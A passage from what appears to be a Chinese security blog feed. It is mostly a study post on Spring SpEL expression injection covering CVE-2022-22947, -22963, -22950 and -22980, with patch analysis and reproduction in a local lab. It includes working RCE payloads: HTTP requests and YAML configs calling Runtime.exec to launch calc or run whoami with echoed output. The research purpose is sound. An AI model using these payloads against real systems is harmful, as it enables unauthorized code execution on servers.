bin.setBlockDataMode(false);            &#125;        &#125; else &#123;            if (obj !&#x3D; null &amp;&amp;                slotDesc.hasReadObjectNoDataMethod() &amp;&amp;                handles.lookupException(passHandle) &#x3D;&#x3D; null)            &#123;                slotDesc.invokeReadObjectNoData(obj);            &#125;        &#125;    &#125;&#125;</code></pre><p>会判断是否有重写的readObject，如果有就调用invokeReadObject，其内部反射调用了我们重写的readObject（这时候就触发了我们实验代码中的RCE），没有就调用defaultReadFields进行数据填充（重写readObject中的in.defaultReadObject其实里面也是调用defaultReadFields）。经过这个函数反序列化基本结束，之后readOrdinaryObject返回Obj，readObject中再调用 vlist.doCallbacks()处理回调，结束反序列化流程，返回反序列化成功的Object。</p><h2 id="0x03-总结"><a href="#0x03-总结" class="headerlink" title="0x03 总结"></a>0x03 总结</h2><hr><p>总结一下，就是如下图所示，非常简单：<br><img src="https://chenlvtang.top/pics/20220918212555.png" alt="image-20220918212535766"></p><p>1.readObject进入readObject0，根据字节选择对应的方法，比如类就会进入readOrdinaryObject</p><p>2.readOrdinaryObject中先获取类描述符，进入readClassDesc，根据字节选择对应的类描述符获取方法，其中会调用resolveClass反射实例化我们的目标类</p><p>3.readOrdinaryObject再进入readSerialData，根据刚刚的类描述符去填充数据，其中如果目标类重写了readObject则调用，否则就使用默认的填充方法。</p><h2 id="参考"><a href="#参考" class="headerlink" title="参考"></a>参考</h2><hr><p><a href="https://blog.kaibro.tw/2020/02/23/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BreadObject%E5%88%86%E6%9E%90/">https://blog.kaibro.tw/2020/02/23/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BreadObject%E5%88%86%E6%9E%90/</a></p><p><a href="https://www.cnpanda.net/sec/928.html">https://www.cnpanda.net/sec/928.html</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>Java表达式注入之SpEL</title>
      <link href="/2022/08/30/Java%E8%A1%A8%E8%BE%BE%E5%BC%8F%E6%B3%A8%E5%85%A5%E4%B9%8BSpEL/"/>
      <url>/2022/08/30/Java%E8%A1%A8%E8%BE%BE%E5%BC%8F%E6%B3%A8%E5%85%A5%E4%B9%8BSpEL/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><!--面试的时候有被问到之前的SpringCloud漏洞……所以本文就正好以此漏洞，来学习一下SpEL表达式注入。--><p>因为我突然意识到机械性的去跟进代码似乎没有意义，所以<strong>本文漏洞分析的重点在于总结挖掘SpEL注入的思路，以及对修复方式的深入思考</strong>。</p><ul><li>CVE-2022-22947</li><li>CVE-2022-22963</li><li>CVE-2022-22950</li><li>CVE-2022-22980</li></ul><span id="more"></span><h2 id="0x01-SpEL表达式"><a href="#0x01-SpEL表达式" class="headerlink" title="0x01 SpEL表达式"></a>0x01 SpEL表达式</h2><hr><h3 id="简介"><a href="#简介" class="headerlink" title="简介"></a>简介</h3><p>SpEL，如其名，是专门为Spring系列设计的表达式。但是同时他不直接依赖于Spring，可以独立的使用。</p><h3 id="语法"><a href="#语法" class="headerlink" title="语法"></a>语法</h3><p>因为和OGNL同属于表达式，所以大同小异：</p><ul><li>界定符：<code>#&#123;....&#125;</code>，其中的内容都会被当作SpEL表达式</li><li>声明变量：<code>#foobar=1</code></li><li>调用属性：<code>#&#123;user.name&#125;</code></li><li>调用方法：<code>#&#123;user.getName()&#125;</code></li><li>调用静态方法: <code>#&#123;T(java.lang.Math).random()&#125;</code></li></ul><h3 id="调用代码"><a href="#调用代码" class="headerlink" title="调用代码"></a>调用代码</h3><p>在代码中进行解析并调用的一个例子如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">ExpressionParser parser &#x3D; new SpelExpressionParser();Expression exp &#x3D; parser.parseExpression(&quot;&#39;Hello World&#39;&quot;);String message &#x3D; (String) exp.getValue();</code></pre><h3 id="RCE构造"><a href="#RCE构造" class="headerlink" title="RCE构造"></a>RCE构造</h3><p>根据上文我们介绍的语法，我们构造出如下的RCE语句（注意如果不是在xml等配置文件，而是直接传入parseExpression，则不需要#符号）：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">#&#123;T(java.lang.Runtime).getRuntime().exec(new String[]&#123;&quot;calc&quot;&#125;)&#125;</code></pre><h2 id="0x02-CVE-2022-22947"><a href="#0x02-CVE-2022-22947" class="headerlink" title="0x02 CVE-2022-22947"></a>0x02 CVE-2022-22947</h2><hr><h3 id="漏洞通告"><a href="#漏洞通告" class="headerlink" title="漏洞通告"></a>漏洞通告</h3><pre class="line-numbers language-none"><code class="language-none">In spring cloud gateway versions prior to 3.1.1+ and 3.0.7+ ,applications are vulnerable to a code injection attack when the Gateway Actuator endpoint is enabled,exposed and unsecured.A remote attacker could make a maliciously crafted request that could allow arbitrary remote execution on the remote host.</code></pre><p>从CVE通告上，可以看出，在Spring Cloud GateWay V3.1.1+，3.0.7+之前的版本中，如果开启了Gateway Actuator endpoint，就会导致RCE。开启方法为在<strong>application.properties</strong>中进行如下配置:</p><pre class="line-numbers language-yaml" data-language="yaml"><code class="language-yaml">management.endpoint.gateway.enabled&#x3D;true # default valuemanagement.endpoints.web.exposure.include&#x3D;gateway</code></pre><h3 id="环境搭建"><a href="#环境搭建" class="headerlink" title="环境搭建"></a>环境搭建</h3><p>环境的搭建，可以使用漏洞发现者的仓库：<a href="https://github.com/wdahlenburg/spring-gateway-demo">https://github.com/wdahlenburg/spring-gateway-demo</a></p><p>并向pom.xml添加如下配置来切换到漏洞版本:</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;dependency&gt;    &lt;groupId&gt;org.springframework.cloud&lt;&#x2F;groupId&gt;    &lt;artifactId&gt;spring-cloud-gateway-server&lt;&#x2F;artifactId&gt;    &lt;version&gt;3.1.0&lt;&#x2F;version&gt;&lt;&#x2F;dependency&gt;</code></pre><h3 id="补丁分析以及思考"><a href="#补丁分析以及思考" class="headerlink" title="补丁分析以及思考"></a>补丁分析以及思考</h3><p>我们从POC和修复补丁中，可以知道是SpEL注入导致了RCE，补丁链接为：<a href="https://github.com/spring-cloud/spring-cloud-gateway/commit/818fdb653e41cc582e662e085486311b46aa779b#diff-7aa249852020f587b35d07cd73c39161c229700ee1e13a9a146c114f542083bc">Spring-Cloud-Gataway Commit</a></p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F; 修复前StandardEvaluationContext context &#x3D; new StandardEvaluationContext();context.setBeanResolver(new BeanFactoryResolver(beanFactory));Expression expression &#x3D; parser.parseExpression(entryValue, new TemplateParserContext());value &#x3D; expression.getValue(context);&#x2F;&#x2F; 修复后GatewayEvaluationContext context &#x3D; new GatewayEvaluationContext(beanFactory);Expression expression &#x3D; parser.parseExpression(entryValue, new TemplateParserContext());value &#x3D; expression.getValue(context);</code></pre><p>将原来的<code>StandardEvaluationContext</code>换成了<code>GatewayEvaluationContext</code>，这个类实际就是对<code>SimpleEvaluationContext</code>的封装。</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public GatewayEvaluationContext(BeanFactory beanFactory) &#123;    this.beanFactoryResolver &#x3D; new BeanFactoryResolver(beanFactory);    Environment env &#x3D; beanFactory.getBean(Environment.class);    boolean restrictive &#x3D; env.getProperty(&quot;spring.cloud.gateway.restrictive-property-accessor.enabled&quot;, Boolean.class, true);    if (restrictive) &#123;        &#x2F;&#x2F; 使用了forPropertyAccessors         delegate &#x3D; SimpleEvaluationContext.forPropertyAccessors(new RestrictivePropertyAccessor())            .withMethodResolvers((context, targetObject, name, argumentTypes) -&gt; null).build();    &#125;    else &#123;        &#x2F;&#x2F; 一般的修复方法        delegate &#x3D; SimpleEvaluationContext.forReadOnlyDataBinding().build();    &#125;&#125;</code></pre><p>根据官方的解释(<a href="https://docs.spring.io/spring-framework/docs/current/javadoc-api/org/springframework/expression/spel/support/SimpleEvaluationContext.html">文档</a>)，<code>SimpleEvaluationContext</code>不支持所有的SpEL语法，所以可以对SpEL表达式进行限制。一般的SpEL修复方法也是使用这个类，如补丁else分支所示，没有使用forPropertyAccessors，那这里添加一个if分支使用forPropertyAccessors 是为什么呢？根据漏洞发现者的文章(<a href="https://wya.pl/2022/02/26/cve-2022-22947-spel-casting-and-evil-beans/">点击</a>)，我们可以知道，在<strong>简单使用SimpleEvaluationContext后仅仅是不能调用带有参数方法，调用不带参数方法依然可行</strong>，一个实验如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class TEst &#123;    public static void  main(String[] args)&#123;        &#x2F;&#x2F; 首先使用StandardEvaluationContext        ExpressionParser parser &#x3D; new SpelExpressionParser();        StandardEvaluationContext context &#x3D; new StandardEvaluationContext();        context.setRootObject(new Hacker());        Expression exp &#x3D; parser.parseExpression(&quot;hackerMe(&#39;t1&#39;)&quot;);        String message &#x3D; (String) exp.getValue(context);        &#x2F;&#x2F; 再使用SimpleEvaluationContext        parser &#x3D; new SpelExpressionParser();        EvaluationContext context0&#x3D; SimpleEvaluationContext.forReadOnlyDataBinding().build();        exp &#x3D; parser.parseExpression(&quot;hackerMe&quot;);        message &#x3D; (String) exp.getValue(context0, new Hacker());        &#x2F;&#x2F; 再使用SimpleEvaluationContext        parser &#x3D; new SpelExpressionParser();        EvaluationContext context1&#x3D; SimpleEvaluationContext.forReadOnlyDataBinding().build();        exp &#x3D; parser.parseExpression(&quot;hackerMe(&#39;t2&#39;)&quot;);        message &#x3D; (String) exp.getValue(context1, new Hacker());    &#125;&#125;class Hacker&#123;    &#x2F;&#x2F; to test SimpleEvaluationContext    public void hackerMe(String foobar)&#123;        System.out.println(&quot;flag&#123;&quot;+ foobar +&quot;&#125;&quot;);    &#125;    &#x2F;&#x2F; to test SimpleEvaluationContext    public void hackerMe()&#123;        System.out.println(&quot;flag&#123;Happy_Hacking&#125;&quot;);    &#125;&#125;</code></pre><p>实验的输出为：</p><pre class="line-numbers language-none"><code class="language-none">flag&#123;t1&#125;flag&#123;Happy_Hacking&#125;Exception in thread &quot;main&quot; org.springframework.expression.spel.SpelEvaluationException: EL1004E: Method call: Method hackerMe(java.lang.String) cannot be found on...</code></pre><p>结果也同样表明，依然可以调用无参方法。这也就是说，当我们能够找到一些有危险方法的无参方法时，简单的修复并不能完全组织危害，作者在文中利用CodeQL找到了<code>reactorServerResourceFactory.destroy</code>，即<code>ReactorResourceFactory#destroy</code>，通过调用他会导致Spring服务关闭。</p><p>官方的修复使用了<code>forPropertyAccessors</code>来避免这个问题，并通过判断环境变量<code>spring.cloud.gateway.restrictive-property-accessor.enabled</code>来判断是否使用，也即补丁中的if分支由来。通过forPropertyAccessors可以传入一个PropertyAccessor设定属性访问条件，官方的修复代码如下:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">class RestrictivePropertyAccessor extends ReflectivePropertyAccessor &#123;    @Override    public boolean canRead(EvaluationContext context, Object target, String name) &#123;        return false;    &#125;&#125;</code></pre><p>似乎是可读，就不给访问。我们把其加入到如上的实验代码中，并修改部分代码如下:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F; 再使用SimpleEvaluationContextparser &#x3D; new SpelExpressionParser();EvaluationContext context0&#x3D; SimpleEvaluationContext.forPropertyAccessors(new RestrictivePropertyAccessor()).build();exp &#x3D; parser.parseExpression(&quot;hackerMe&quot;);message &#x3D; (String) exp.getValue(context0, new Hacker());</code></pre><p>这次，之前原本可以的调用，变为调用失败；若把RestrictivePropertyAccessor的返回值改回true，则又可以成功调用。因此，<strong>加上forPropertyAccessors才是一种安全性更高的修复方法</strong>，这也是很多修复文章里所没提到过的。</p><h3 id="挖掘思路"><a href="#挖掘思路" class="headerlink" title="挖掘思路"></a>挖掘思路</h3><p>根据作者的博客：(<a href="https://wya.pl/2022/02/26/cve-2022-22947-spel-casting-and-evil-beans/">点击</a>)，我们知道其是先找到了Sink，即ShortcutConfigurable(接口)#getValue，然后通过阅读函数文档，找到了 RewritePathGatewayFilterFactory实现了ShortcutConfigurable接口，而RewritePath类在其上一篇Spring Cloud GateWay SSRF文章中有所使用(<a href="https://wya.pl/2021/12/20/bring-your-own-ssrf-the-gateway-actuator/">点击</a>)，因此作者能够快速的构造出POC进行测试。显然，作者也是从文档(<a href="https://docs.spring.io/spring-cloud-gateway/docs/current/reference/html/#actuator-api">点击</a>)出发，进行Source寻找的。若是逐一调试跟进，无论逆向还是正向，都是很难找到对应的Source的。</p><p>当然，也有师傅根据POC分析出了漏洞的原因：Spring Cloud Gateway会对filters中的属性进行normalize格式化处理，其中就有SpEL的解析。</p><h3 id="模拟挖掘"><a href="#模拟挖掘" class="headerlink" title="模拟挖掘"></a>模拟挖掘</h3><p>作为菜狗的我，若是没有之前那个SSRF漏洞的基础，是否就没有机会挖到这个漏洞呢？因此，本菜狗决定来一次不站在巨人肩膀上的挖掘尝试。</p><p>首先，我们找到了ShortcutConfigurable中的sink。如何进行下一步呢？如果是我，在无从下手的时候，肯定会先去看看文档（<a href="https://docs.spring.io/spring-cloud-gateway/docs">点击</a>）。而就在文档中，我们看到了几乎一样的名字：</p><p><img src="https://chenlvtang.top/pics/20220910222746.png" alt="image-20220910222740824"></p><p>因此，我们就先不妨大胆猜测，这个类就和我们在yml中的配置相关。那接下来又该如何挖掘呢？我选择使用Ctrl + F搜索“SpEL”关键词，找到了如下的文档内容：</p><p><img src="https://chenlvtang.top/pics/20220910223519.png" alt="image-20220910223514833"></p><p>可以看到，在与ShortcutConfigurable有关的yml文件中，居然可以支持SpEL表达式。因此，我们创建如下的yml文件：</p><pre class="line-numbers language-yaml" data-language="yaml"><code class="language-yaml">spring:  cloud:    gateway:      routes:        - id: hacker          uri: https:&#x2F;&#x2F;example.org          filters:            - name: RequestRateLimiter              args:                rate-limiter: &quot;#&#123;T(java.lang.Runtime).getRuntime().exec(new String[]&#123;\&quot;calc\&quot;&#125;)&#125;&quot;                key-resolver: &quot;#&#123;T(java.lang.Runtime).getRuntime().exec(new String[]&#123;\&quot;calc\&quot;&#125;)&#125;&quot;</code></pre><p>运行后，报错告诉我们predicates不能为空：</p><p><img src="https://chenlvtang.top/pics/20220911143809.png" alt="image-20220910230019751"></p><p>Okay，那我们就再增加一下这个参数。这个参数，我们在关于ShortcutConfiguration的文档中就有看到（本小节第一张图中），因此添加随便添加一下如下：</p><pre class="line-numbers language-yaml" data-language="yaml"><code class="language-yaml">spring:  cloud:    gateway:      routes:        - id: hacker          uri: https:&#x2F;&#x2F;example.org          predicates:            - Path&#x3D;&#x2F;red&#x2F;&#123;segment&#125;          filters:            - name: RequestRateLimiter              args:                rate-limiter: &quot;#&#123;T(java.lang.Runtime).getRuntime().exec(new String[]&#123;\&quot;calc\&quot;&#125;)&#125;&quot;                key-resolver: &quot;#&#123;T(java.lang.Runtime).getRuntime().exec(new String[]&#123;\&quot;calc\&quot;&#125;)&#125;&quot;</code></pre><p>再次运行，但又有了新的错误：</p><p><img src="https://chenlvtang.top/pics/20220911143813.png" alt="image-20220910230535976"></p><p>这次，他告诉我们：在GatewayFilterFactory找不到RequestRateLimiter……回过头来看文档，发现虽然RequestRateLimiter列在了其中，但是其需要额外的拓展：</p><p><img src="https://chenlvtang.top/pics/20220911143816.png" alt="image-20220910230817250"></p><p>那我们就干脆换一个就行了，毕竟这里面还有一大堆。随便选取文档中的一个，修改yml如下（仅节选修改部分）：</p><pre class="line-numbers language-yaml" data-language="yaml"><code class="language-yaml">filters:- name: PrefixPath</code></pre><p><img src="https://chenlvtang.top/pics/20220911143821.png" alt="image-20220910231118306"></p><p>Bingo!!!成功执行了SpEL表达式！！但是现在我们是在配置文件中实现的，如何才能做到在请求中去实现呢？通过在文档中检索🔍GET等关键词，居然在第15节中找到一个可以传递类似上文配置内容的路由：</p><p><img src="https://chenlvtang.top/pics/20220911143825.png" alt="image-20220910232300007"></p><p>但是在文档中，第15节的开头也写明了，如果要实现这种功能，我们首先要进行如下的配置：</p><p><img src="https://chenlvtang.top/pics/20220911143828.png" alt="image-20220910232637701"></p><p>在application.properties按照文档所说，进行配置:</p><pre class="line-numbers language-properties" data-language="properties"><code class="language-properties">spring.application.name&#x3D;gateway-demoserver.port&#x3D;9000management.endpoint.gateway.enabled&#x3D;truemanagement.endpoints.web.exposure.include&#x3D;gateway</code></pre><p>之后，我们构造如下的HTTP请求包进行测试：</p><pre class="line-numbers language-http" data-language="http"><code class="language-http">POST &#x2F;actuator&#x2F;gateway&#x2F;routes&#x2F;hacker HTTP&#x2F;1.1Host: 127.0.0.1:9000User-Agent: Mozilla&#x2F;5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko&#x2F;20100101 Firefox&#x2F;104.0Accept: text&#x2F;html,application&#x2F;xhtml+xml,application&#x2F;xml;q&#x3D;0.9,image&#x2F;avif,image&#x2F;webp,*&#x2F;*;q&#x3D;0.8Accept-Language: zh-CN,zh;q&#x3D;0.8,zh-TW;q&#x3D;0.7,zh-HK;q&#x3D;0.5,en-US;q&#x3D;0.3,en;q&#x3D;0.2Accept-Encoding: gzip, deflateConnection: closeContent-Type: application&#x2F;jsonContent-Length: 313&#123;  &quot;id&quot;: &quot;hacker&quot;,  &quot;predicates&quot;: [&#123;    &quot;name&quot;: &quot;Path&quot;,    &quot;args&quot;: &#123;&quot;_genkey_0&quot;:&quot;&#x2F;first&quot;&#125;  &#125;],  &quot;filters&quot;: [&#123;  &quot;name&quot;: &quot;PrefixPath&quot;,    &quot;args&quot;: &#123;&quot;_genkey_0&quot;:&quot;#&#123;T(java.lang.Runtime).getRuntime().exec(new String[]&#123;\&quot;calc\&quot;&#125;)&#125;&quot;&#125;&#125;],  &quot;uri&quot;: &quot;https:&#x2F;&#x2F;www.uri-destination.org&quot;,  &quot;order&quot;: 0&#125;</code></pre><p>结果显示成功创建:</p><p><img src="https://chenlvtang.top/pics/20220911143834.png" alt="image-20220910234555973"></p><p>但是不知道出于什么原因，并没有成功弹窗……难道失败了吗？不过既然已经成功创建，会不会是因为其触发流程不在创建，而是还要借助其他操作呢？继续阅读文档中15节，我们找到一个方法列表：</p><p><img src="https://chenlvtang.top/pics/20220911143837.png" alt="image-20220910235130475"></p><p>通过一个个测试，最终我们使用POST发起refresh请求，成功触发了漏洞：</p><p><img src="https://chenlvtang.top/pics/20220911143839.png" alt="image-20220911134540757"></p><p>以上SpEL只是实现了RCE，但是没有回显，上网搜索一个回显Payload如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">#&#123;new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]&#123;\&quot;whoami\&quot;&#125;).getInputStream()))&#125;</code></pre><p>重复上述步骤后，通过访问<code>/actuator/gateway/routes</code>或者<code>/actuator/gateway/routes/&#123;id&#125;</code>，即可看到回显：</p><p><img src="https://chenlvtang.top/pics/20220911143842.png" alt="image-20220911143432700"></p><p>PS：多测试几次后，会发现，其实predicates处也可以执行SpEL表达式</p><h3 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h3><p>通过以上模拟挖掘，我们最后也算成功挖掘到了漏洞。可以发现，在不了解组件的情况下，通过文档来挖掘漏洞不失为一种好办法。</p><h2 id="0x04-CVE-2022-22963"><a href="#0x04-CVE-2022-22963" class="headerlink" title="0x04 CVE-2022-22963"></a>0x04 CVE-2022-22963</h2><hr><h3 id="漏洞通告-1"><a href="#漏洞通告-1" class="headerlink" title="漏洞通告"></a>漏洞通告</h3><pre class="line-numbers language-none"><code class="language-none">In Spring Cloud Function versions 3.1.6, 3.2.2 and older unsupported versions, when using routing functionality it is possible for a user to provide a specially crafted SpEL as a routing-expression that may result in remote code execution and access to local resources.</code></pre><p>从通告中可以看出，在Spring Cloud Function &lt;&#x3D;3.1.6, 3.2.2中如果使用了routing functionality就可以通过SpEL进行RCE。</p><h3 id="补丁"><a href="#补丁" class="headerlink" title="补丁"></a>补丁</h3><p>根据Vmware的通告(<a href="https://tanzu.vmware.com/security/cve-2022-22963">点击</a>)时间(29 Mar)，成功在Github的commit找到了补丁文件(<a href="https://github.com/spring-cloud/spring-cloud-function/commit/bcb2a25a28f3d026b35a795abe18d14f9cdb3022?diff=split">点击</a>)，位于RoutingFunction.java中。修改的部分有点多，但都与SpEL有关，提取出关键修复部分如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private final StandardEvaluationContext evalContext &#x3D; new StandardEvaluationContext();private final SimpleEvaluationContext headerEvalContext &#x3D; SimpleEvaluationContext    .forPropertyAccessors(DataBindingPropertyAccessor.forReadOnlyAccess()).build();&#x2F;&#x2F; RoutingFunction#functionFromExpression&#x2F;&#x2F;String functionName &#x3D; expression.getValue(this.evalContext, input, String.class);String functionName &#x3D; isViaHeader ? expression.getValue(this.headerEvalContext, input, String.class) : expression.getValue(this.evalContext, input, String.class);</code></pre><p>可以看到，增加了SimpleEvaluationContext，如果SpEL表达式来自Header，就会用SimpleEvaluationContext去执行，否则就使用无限制的StandardEvaluationContext。因此，我们可以猜测，漏洞的Source就来自HTTP报文中的Header。</p><h3 id="环境搭建-1"><a href="#环境搭建-1" class="headerlink" title="环境搭建"></a>环境搭建</h3><p>先进行环境的搭建，之后再通过其他方法进行挖掘。首先，我们借助Spring Initializr快速构建一个Demo，访问<a href="https://start.spring.io/">官网</a>，然后Add Dependencies即可：</p><p><img src="https://chenlvtang.top/pics/20220911154554.png" alt="image-20220911154224793"></p><p>Generate之后，修改pom.xml切换到漏洞版本:</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;dependency&gt;    &lt;groupId&gt;org.springframework.cloud&lt;&#x2F;groupId&gt;    &lt;artifactId&gt;spring-cloud-function-context&lt;&#x2F;artifactId&gt;    &lt;version&gt;3.1.6&lt;&#x2F;version&gt;&lt;&#x2F;dependency&gt;&lt;dependency&gt;    &lt;groupId&gt;org.springframework.cloud&lt;&#x2F;groupId&gt;    &lt;artifactId&gt;spring-cloud-starter-function-web&lt;&#x2F;artifactId&gt;    &lt;version&gt;1.0.1.RELEASE&lt;&#x2F;version&gt;&lt;&#x2F;dependency&gt;</code></pre><p>根据某网站(<a href="https://www.baeldung.com/spring-cloud-function">点击</a>)的方法，编写如下代码：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">@SpringBootApplicationpublic class CloudFunctionApplication &#123;    public static void main(String[] args) &#123;        SpringApplication.run(CloudFunctionApplication.class, args);    &#125;    @Bean    public Function&lt;String, String&gt; reverseString() &#123;        return value -&gt; new StringBuilder(value).reverse().toString();    &#125;&#125;</code></pre><p>然后就能够使用curl进行测试:</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">curl localhost:8080&#x2F;reverseString -H &quot;Content-Type: text&#x2F;plain&quot; -d &quot;chenvltang&quot;</code></pre><p>成功返回转序字符串则代表搭建成功。</p><h3 id="模拟挖掘-1"><a href="#模拟挖掘-1" class="headerlink" title="模拟挖掘"></a>模拟挖掘</h3><p>首先在文档（<a href="https://cloud.spring.io/spring-cloud-function/reference/html/spring-cloud-function.html#_standalone_web_applications">点击</a>）中搜索SpEL，找到了如下图所示的描述：</p><p><img src="https://chenlvtang.top/pics/20220915133005.png" alt="image-20220915132954611"></p><p>当使用了Spring-cloud-function-web时，可以在HTTP的header中传递<code>sping.cloud.function.definition</code>或者<code>spring.cloud.function.routing-expression</code>，而这两者都支持SpEL表达式。所以我们猜测，这里便是漏洞的Source。回过头去看Sink处代码：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">if (function &#x3D;&#x3D; null) &#123;    if (StringUtils.hasText((String) message.getHeaders().get(&quot;spring.cloud.function.definition&quot;))) &#123;        function &#x3D; functionFromDefinition((String) message.getHeaders().get(&quot;spring.cloud.function.definition&quot;));        if (function.isInputTypePublisher()) &#123;            this.assertOriginalInputIsNotPublisher(originalInputIsPublisher);        &#125;    &#125;    else if (StringUtils.hasText((String) message.getHeaders().get(&quot;spring.cloud.function.routing-expression&quot;))) &#123;        function &#x3D; this.functionFromExpression((String) message.getHeaders().get(&quot;spring.cloud.function.routing-expression&quot;), message);        if (function.isInputTypePublisher()) &#123;            this.assertOriginalInputIsNotPublisher(originalInputIsPublisher);        &#125;    &#125;</code></pre><p>当header使用了<code>spring.cloud.function.routing-expression</code>时，便会进入<code>functionFromExpression</code>，最后进行SpEL的解析。但是当我们尝试向<code>/</code>路由加上header请求时，并不会进入到这里，那要如何找到进入的办法呢？其实仔细看了文档之后，就会发现已经全部告诉你了：</p><p><img src="https://chenlvtang.top/pics/20220915135310.png" alt="image-20220915135308888"></p><p>很明显，要触发这个功能，只需要向<code>/functionRouter</code>发起请求。</p><h3 id="POC"><a href="#POC" class="headerlink" title="POC"></a>POC</h3><p>因此，构造POC如下：</p><pre class="line-numbers language-http" data-language="http"><code class="language-http">GET &#x2F;functionRouter HTTP&#x2F;1.1Host: 127.0.0.1:8080User-Agent: Mozilla&#x2F;5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko&#x2F;20100101 Firefox&#x2F;104.0spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec(new String[]&#123;&quot;calc&quot;&#125;)Accept: text&#x2F;html,application&#x2F;xhtml+xml,application&#x2F;xml;q&#x3D;0.9,image&#x2F;avif,image&#x2F;webp,*&#x2F;*;q&#x3D;0.8Accept-Language: zh-CN,zh;q&#x3D;0.8,zh-TW;q&#x3D;0.7,zh-HK;q&#x3D;0.5,en-US;q&#x3D;0.3,en;q&#x3D;0.2Accept-Encoding: gzip, deflateConnection: closeContent-Length: 4</code></pre><p>成功弹出计算器：</p><p><img src="https://chenlvtang.top/pics/20220915140635.png" alt="image-20220915140634392"></p><p>顺带一题，这里SpEL不需要带定界符，至于原因，懒狗没细究，我是查看本地报错结合多次尝试才测试出来的。有兴趣的师傅，也可以去跟进代码调试。</p><h2 id="0x05-CVE-2022-22950"><a href="#0x05-CVE-2022-22950" class="headerlink" title="0x05 CVE-2022-22950"></a>0x05 CVE-2022-22950</h2><hr><h3 id="漏洞通告-2"><a href="#漏洞通告-2" class="headerlink" title="漏洞通告"></a>漏洞通告</h3><pre class="line-numbers language-none"><code class="language-none">n Spring Framework versions 5.3.0 - 5.3.16 and older unsupported versions, it is possible for a user to provide a specially crafted SpEL expression that may cause a denial of service condition.</code></pre><p>Spring Framework在5.3.0-5.3.16、5.2.0-5.2.19和更老的不受支持版本中，可以通过构造SpEL造成DOS攻击。值得一提的是，当查看漏洞报送人时，会发现这是@4ra1n师傅提交的。</p><p><img src="https://chenlvtang.top/pics/20220915142413.png" alt="image-20220915142405746"></p><h3 id="补丁分析"><a href="#补丁分析" class="headerlink" title="补丁分析"></a>补丁分析</h3><p>根据补丁(<a href="https://github.com/spring-projects/spring-framework/commit/90cfde985ef08e8372ffefda2156f8091f65efe6">点击</a>)描述，貌似是利用SpEL声明大数组导致内存溢出，从而使服务关闭：</p><pre class="line-numbers language-none"><code class="language-none">Improve diagnostics in SpEL for large array creationAttempting to create a large array in a SpEL expression can result inan OutOfMemoryError. Although the JVM recovers from that, the errormessage is not very helpful to the user.This commit improves the diagnostics in SpEL for large array creationby throwing a SpelEvaluationException with a meaningful error messagein order to improve diagnostics for the user.</code></pre><p>修复方式也很简单，就是增加了对数组大小的检查：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private void checkNumElements(long numElements) &#123;    &#x2F;&#x2F; private static final int MAX_ARRAY_ELEMENTS &#x3D; 256 * 1024; &#x2F;&#x2F; 256K    if (numElements &gt;&#x3D; MAX_ARRAY_ELEMENTS) &#123;        throw new SpelEvaluationException(getStartPosition(),                                          SpelMessage.MAX_ARRAY_ELEMENTS_THRESHOLD_EXCEEDED, MAX_ARRAY_ELEMENTS);    &#125;&#125;</code></pre><p>不过懒狗现在很好奇，这个漏洞要怎么利用？貌似只能借助上文的Spring Cloud的两个漏洞或其他漏洞来触发。查看@4ra1n师傅自己在先知社区写的文章也能发现，这个漏洞确实必须要借助其他漏洞触发：</p><p><a href="https://xz.aliyun.com/t/11114">https://xz.aliyun.com/t/11114</a></p><p>师傅在文章里，把挖掘思路和思考写的够清楚了，我就不献丑了。总的来说，造成OutOfMemory是因为最后for循环耗尽了CPU资源。</p><h3 id="总结-1"><a href="#总结-1" class="headerlink" title="总结"></a>总结</h3><p>漏洞的利用条件比较苛刻，但是挖掘思路和师傅的思考与探索方式还是值得学习的。</p><h2 id="0x06-CVE-2022-22980"><a href="#0x06-CVE-2022-22980" class="headerlink" title="0x06 CVE-2022-22980"></a>0x06 CVE-2022-22980</h2><hr><h3 id="漏洞通告-3"><a href="#漏洞通告-3" class="headerlink" title="漏洞通告"></a>漏洞通告</h3><pre class="line-numbers language-none"><code class="language-none">A Spring Data MongoDB application is vulnerable to SpEL Injection when using @Query or @Aggregation-annotated query methods with SpEL expressions that contain query parameter placeholders for value binding if the input is not sanitized.</code></pre><p>大意就是Spring Data MongoDB中如果使用了@Query 或者@Aggregation注解，当输入未过滤，且SpEL表达式中包含查询参数占位符时，就可以造成SpEL注入。</p><p>在Vmware tanzu的通告中，我们更能清楚的看到漏洞的利用条件：</p><p><img src="https://chenlvtang.top/pics/20220915153855.png" alt="image-20220915153853792"></p><h3 id="补丁分析-1"><a href="#补丁分析-1" class="headerlink" title="补丁分析"></a>补丁分析</h3><p>从补丁(<a href="https://github.com/spring-projects/spring-data-mongodb/commit/7c5ac764b343d45e5d0abbaba4e82395b471b4c4">点击</a>)处可以发现，修复方式是新增了一个将SpEL解析封装起来的类：EvaluationContextExpressionEvaluator，并新增了一个对SpEL占位符的正则匹配, 其中有一些处理：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private static final Pattern 